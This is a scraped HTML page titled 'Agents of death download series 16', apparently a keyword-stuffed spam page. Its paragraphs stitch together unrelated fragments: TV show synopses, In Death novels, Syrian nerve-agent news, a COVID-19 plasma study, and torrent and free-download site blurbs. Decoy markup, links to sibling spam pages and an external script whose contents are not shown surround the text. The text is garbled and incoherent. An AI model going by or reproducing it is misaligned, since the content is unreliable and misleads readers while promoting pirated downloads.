

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tlasbomana.web.app/992.html
body_size: 4805
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tlasbomana.web.app/992.html" /><title>Agents of death download series 16</title><script src="https://tlasbomana.web.app/na0wujd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="carcupump"></div><!-- manfirsri --><div class="eginor" id="boagohis"></div><div class="orvaga" id="irhteneg"></div><!-- hehanchi --><div class="icirli"></div><!-- tranaldio --><!-- methecu --><div class="alerte"></div><div class="inoped"></div><div class="lielettmil"></div><!-- radistops --><div class="hemteri" id="mandowngea"></div><!-- mefiso --><!-- mornifa --><div class="toptaire"></div><!-- viltatar --><div class="ylamla" id="fopeska"></div><div class="tingstaren"></div><h1>Agents of death download series 16</h1><div class="carcupump"></div><!-- manfirsri --><div class="eginor" id="boagohis"></div><div class="orvaga" id="irhteneg"></div><!-- hehanchi --><div class="icirli"></div><!-- tranaldio --><!-- methecu --><div class="alerte"></div><div class="inoped"></div><p>Ncis revolves around a fictional team of special agents from the naval. This wont be an easy job to accomplish with the majority of s. Little did they know that aida was now fully human and with multiple powerful inhuman abilities with the dangerous notion that, with fitz by her side, she could change the world. The fourth season of the american television series agents of s. Robbs in death series hooked readers with suspense, passion, thrills, and a toughasnails the associated press heroine. Syrian government accused of using nerve agents as death toll. Towards the use of cannabinoids as antitumour agents.</p> <p>The series crew believed that it was likely to be cancelled, and they made the fifthseason finale as if it was the last episode of the series. Agent melinda may, expert pilot, martial artist and longtime friend. The team investigates an explosion outside the home of. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Apr 08, 2018 syrian government accused of using nerve agents as death toll from douma chemical weapons attack rises. The 71st installment in this series is with agent suzie townsend new leaf literary for makiia luciers historical young adult debut, a deathstruck year hmh books for young readers, march 2014. It is set in the marvel cinematic universe mcu and acknowledges the continuity of the franchises films. After crashlanding on an alien planet, the robinson family fight against all. Death to stock authentic stock photos for nonstock creatives. Robb, what looks like a lovers quarrel turned fatal has largerand more terrifyingmotives behind it.</p> <p>The eztv torrent magnet and subtitles for tv series and tvshows. Reunion in death in death, book 14 kindle edition by. As assessed by ct, viral load declined within days of treatment with convalescent plasma, and the clinical conditions of these patients improved, as indicated by body temperature reduction, improved p ao 2 f io 2, and chest imaging. Donald trump threatens there will be a big price to pay and condemns russia for. Syrian government accused of using nerve agents as death. Skye is their only way in pushing the team to their limits when the entire plan turns upsidedown. David jeremiah explored the book of revelation through the lens of its major players. The sixteenth season of the american police procedural drama ncis originally aired from september 25, 2018, through may 21, 2019, at the same time slot as in the previous seasons, tuesdays at 8. Download free tv shows tv series episodes with subtitles when you search for any tv show in this website, our bots crawl the internet to find your requested show. The murders continue, and l grows suspicious of lights tooperfect behavior and decides to investigate him on his own. With clark gregg, mingna wen, brett dalton, chloe bennet.</p> <p>Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Whatever agents of shields gonna pull off in this finale is anybody. The dead girls detective agency dives into investigating the. In the wake of the battle of new york, the world has changed forever. The in death series is set in the near future, the mid21st century, and is predominantly set in the nearfuture version of new york city. A clever bookstore manager relies on his savvy internet knowhow to make the woman of his dreams fall in love with him. Jan 16, 2015 this series is called successful queries and im posting actual query letter examples that succeeded in getting writers signed with agents. Its great to get to better know shield, and some of the people who work for shield. In this case series, 5 patients who were critically ill with covid19 were treated with convalescent plasma. Agents garrett bill paxton and triplett are back to help coulsons team track down s. Ncis season 16 this week featured a plot that referenced former cast member agent girard. Misa is in confinement, though her memories of the death note. The season was produced by abc studios, marvel television. Download tv series, tv shows, episodes free with subtitles.</p> <p>Download full hd movies and tv series torrents doctorrent. This series is called successful queries and im posting actual query letter examples that succeeded in getting writers signed with agents. On our website you can download this season with webrip quality. Reunion in death in death, book 14 kindle edition by robb. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Franklin hall is kidnapped, agent coulson and his s. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Learn how to download and install origin, update the client, and make sure your computer meets the system requirements.</p> <p>It is based on the novel 11 chu te gong huang fei written by xiao xiang dong er. The in death series is a series of romantic suspense novels written by the author jd robb, which is a pen name of the prolific american romance author nora roberts. Download top tv shows and telly series from great britain, usa, canada and australia. Eve dallas is about to walk into the shadows of her husbands dangerous past. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Towards the use of cannabinoids as antitumour agents nature. With zanilia zhao, kenny lin, shawn dou, xiaojie tian. Death to the stock photo is a unique stock photo resource for creatives looking to stand out.</p> <p>Clinical features and survival of multiple myeloma. Therefore, prejudice is to prejudge a person or a matter before getting any of the facts. Charlie is a fan of zombie movies and believes that we. Jeremiah examines prophecy through the eyes of the characters in the book of daniel, explains what the prophecies mean, and helps us understand how these. Xur, agent of the nine xur comes and goes freely, his strange curios too valuable to risk driving him from the tower. After helping to thwart hydra, coulson was appointed as director and tasked with rebuilding the agency. Joss whedon, the creative genius behind the feature film marvels the avengers, one of the highest grossing films of all time, and the iconic television series buffy the vampire slayer, has cocreated marvels first television series marvels agents of s. The in death book series by multiple authors includes books naked in death, glory in death, immortal in death, and several more. However, by the season finale it was described as having helped solve abcs problem in the timeslot, while being a solid dvr performer and draw for. Agents of shield is going to have a hard time walking back both of those season finale deaths. Since the very beginning, the series has gotten a strong pace, so i thought it would run out of steam quickly and after a couple of seasons go to hell, which is too common with shows that shoot high, but after four seasons this series still doesnt get tired. Syrian government accused of using nerve agents as death toll from douma chemical weapons attack rises. Clinical features and survival of multiple myeloma patients.</p> <p>Lightnow known to the world as kiratests the death note to understand the scope of its. Dec 24, 2018 marvel agents of shield hilarious bloopers. The germans have a new secret weapon and the raf must find a wa. I am a large fan of the marvel scu and a large fan of the agents of shield. Charlie higson is an acclaimed comedy writer, producer, actor, and genuine james bond aficionado. The eztv torrent magnet and subtitles for tvseries and tvshows. Investigating a secret service agents death aboard air force one leads gibbs and the team to. The storyline is interesting, havent read any books to date about the subject of death, unless you count the hunger games, but this delves into life after death and whowhat helps you. In todaytvseries website we are trying our best to provide you tv series in high quality and low size in the exact day of any series released with direct link that can help our users to download their favorite tv show in just 3 click, our goal in todaytvseries is to give you a link with high quality 480p 720p and low size 150mb 200mbfor now all the the links are 480p but in near future. Nowhere is prejudice more prevalent than in matters of race and ethnicity. Now, lieutenant eve dallas takes on manhattans criminal element in this collection that includes books 1115 in the. Princess agents is a 2017 chinese drama series directed by wu jin yuan. Vance is still missing, and gibbs is assigned as acting director while the team searches his whereabouts. Now, in the muchanticipated followup, agents of babylon, dr.</p> <p>He also responded to questions from students in the audience at the 20th annual eagle. With kaye tuckerman, marissa mutascio, mark diconzo. In season nine, episode 24, titled til death do us part, there was an explosion after a. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Then we go into episodes 16 22 which tie directly into the events of. Season 6 episode 12, with time running short, the team will have to go to hell and back to stop the end of everything. As her 16th birthday nears, sabrina must choose between the witch world of her family and the human world of her friends. Download full episodes popular american and british tv series for free on superload. Reliance nippon life insurance downloads download maturity payout forms, survival payout forms, quarterly financial data, new customer declaration.</p> <p>Agent coulson and the team escaped lmd aidas framework and awakened in the real world. Agents of shield got a lastminute renewal for season 6 by abc and heres everything you need to know, including premiere date, cast and plot. Stanton evans talked about his book, stalins secret agents. Dead toons india animes and cartoons in hindi download. On our website you can download this season with quality. A navy lieutenants peculiar neighbors are the key suspects in his murder. Users, the download method have a slight change while downloading. See the complete in death series book list in order, box sets or omnibus editions, and companion titles. In the series station 19, the daily routine of the heroic firefighters of the 19th part of the seattle fire department is described.</p> <p>He is the author of the adult thrillers full whack and king of the ants. Doraemon 2005 tamil dubbed episodes 720p hd uncensored february 26, 2020. The mindblowing saga that began in marvels the avengers continues in abcs actionpacked series, marvels agents of s. It is an excellent time for comic and superhero bookbased television shows and films and while dc comics and parent company warner bros. This vendor is only available at limited times fridaysaturday.</p> <p>The reason this is a 12 is because, no offense of course, some of the personally, this could be a 4 12 but it wont let me, so ill let you off with a five. Treatment of 5 critically ill patients with covid19 with. After a naval officer is found dead in a hot tub, the team questions his peculiar. Agents of shield season 6 release date, cast, spoilers. Claws season 1 2 3 is one of comedy tv shows released in 2017 and directed by eliot laurence. Aug 12, 2002 indianas 1994 statute extends the inheritable right of publicity for 100 years after a celebritys death, which is why mark twain mark twain who died in 1910 is today a cmg client. Tfpdl best movie download direct link free movies full. The growing process of an ancient chinese female warrior. Eztv torrent download tv series, tv shows torrent magnet. The sixth season of the american television series agents of s.</p> <p>The series is a spinoff from the popular longplaying series of the abc television channel greys anatomy. If it is available anywhere openly, we will show you that extenal link to download the desired show. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. L insists on setting up bugs and cameras in the homes of chief yagami and deputy director kitamura. Agents of babylon david jeremiah audiobook download. Origin how to download, install, and update origin ea help. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. But will deathlok destroy them all to protect his masters identity.</p><div class="carcupump"></div><!-- manfirsri --><div class="eginor" id="boagohis"></div><div class="orvaga" id="irhteneg"></div><!-- hehanchi --><div class="icirli"></div><!-- tranaldio --><a href="https://tlasbomana.web.app/419.html">419</a> <a href="https://tlasbomana.web.app/612.html">612</a> <a href="https://tlasbomana.web.app/855.html">855</a> <a href="https://tlasbomana.web.app/755.html">755</a> <a href="https://tlasbomana.web.app/878.html">878</a> <a href="https://tlasbomana.web.app/811.html">811</a> <a href="https://tlasbomana.web.app/958.html">958</a> <a href="https://tlasbomana.web.app/542.html">542</a> <a href="https://tlasbomana.web.app/609.html">609</a> <a href="https://tlasbomana.web.app/1039.html">1039</a> <a href="https://tlasbomana.web.app/213.html">213</a> <a href="https://tlasbomana.web.app/1566.html">1566</a> <a href="https://tlasbomana.web.app/1159.html">1159</a> <a href="https://tlasbomana.web.app/1241.html">1241</a> <a href="https://tlasbomana.web.app/1522.html">1522</a> <a href="https://tlasbomana.web.app/730.html">730</a> <a href="https://tlasbomana.web.app/878.html">878</a> <a href="https://tlasbomana.web.app/1283.html">1283</a> <a href="https://tlasbomana.web.app/405.html">405</a> <a href="https://tlasbomana.web.app/1205.html">1205</a> <a href="https://tlasbomana.web.app/678.html">678</a> <a href="https://tlasbomana.web.app/186.html">186</a> <a href="https://tlasbomana.web.app/715.html">715</a> <a href="https://tlasbomana.web.app/1038.html">1038</a> <a href="https://tlasbomana.web.app/746.html">746</a> <a href="https://tlasbomana.web.app/968.html">968</a> <a href="https://tlasbomana.web.app/1154.html">1154</a> <a href="https://tlasbomana.web.app/1221.html">1221</a> <a href="https://tlasbomana.web.app/1501.html">1501</a> <a href="https://tlasbomana.web.app/827.html">827</a> <a href="https://tlasbomana.web.app/495.html">495</a> <a href="https://tlasbomana.web.app/1144.html">1144</a> <a href="https://tlasbomana.web.app/1366.html">1366</a> <a href="https://tlasbomana.web.app/192.html">192</a> <a href="https://leumurimcums.web.app/1189.html">1189</a> <a href="https://viacovorsreed.web.app/637.html">637</a> <a href="https://inphoposwhi.web.app/1082.html">1082</a> <a href="https://ringfectpalse.web.app/1355.html">1355</a> <a href="https://risconuju.web.app/37.html">37</a> <a href="https://lenningslanun.web.app/206.html">206</a> <a href="https://woodrialita.web.app/744.html">744</a><div class="carcupump"></div><!-- manfirsri --><div class="eginor" id="boagohis"></div><div class="orvaga" id="irhteneg"></div><!-- hehanchi --><div class="icirli"></div><!-- tranaldio --><!-- methecu --><div class="alerte"></div><div class="inoped"></div></body></html>